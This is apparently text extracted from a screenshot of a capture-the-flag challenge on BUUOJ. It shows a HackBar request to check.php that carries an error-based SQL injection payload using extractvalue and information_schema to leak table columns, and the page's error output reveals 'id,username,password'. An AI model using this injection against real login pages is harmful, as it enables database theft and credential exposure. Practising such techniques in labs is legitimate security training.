 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
Error!
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
XPATH syntax error: '\id,username,password'
I AM FREE
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://fd95eb10-060b-4a86-90e7-49810848dad2.node4.buuoj.cn:81
/check.php?username=admin&password=admin'^extractvalue(1,concat(0x5c,
(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('
H4rDsq1'))))%23